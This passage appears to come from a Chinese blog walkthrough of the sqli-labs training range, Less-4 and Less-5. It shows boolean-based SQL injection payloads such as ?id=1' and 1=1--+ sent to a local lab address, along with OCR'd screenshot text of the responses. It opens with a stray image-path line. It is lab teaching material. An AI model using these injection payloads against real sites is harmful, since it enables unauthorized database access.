具体操作步骤同上面Less-1和Less-2
Less-4 基于错误的GET双引号字符型注入
与Less-3几乎一样, 将payload中的单引号换做双引号就OK
Less-5 双注入GET单引号字符型注入
输入单引号,报错,输入两个单引号,正常回显,可判断此处存在注入
通过布尔进行验证猜想
payload1: ?id=1' and 1=1
payload2: ?id=1' and 1=2
发现and后面为真时, 有回显 , 为假时无回显
为真时:
← → ⟳ ⌂ 127.0.0.1/sqli-labs-master/Less-5/?id=1' and 1=1--+
最常访问 常用网址 靶场 移动设备上的
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5 https://blog.csdn.net/Lynx9528
为假时:
← → ⟳ ⌂ 127.0.0.1/sqli-labs-master/Less-5/?id=1' and 1=2--+
最常访问 常用网址 靶场 移动设备上的
Welcome Dhakkan
SQLI DUMB SERIES-5 https://blog.csdn.net/Lynx9528